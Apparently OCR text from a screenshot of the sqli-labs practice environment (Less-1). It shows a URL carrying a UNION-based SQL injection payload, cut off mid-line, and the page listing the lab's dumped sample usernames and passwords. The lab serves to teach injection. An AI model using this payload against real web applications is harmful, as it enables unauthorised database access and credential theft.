 localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(username),group
110%
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dl
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1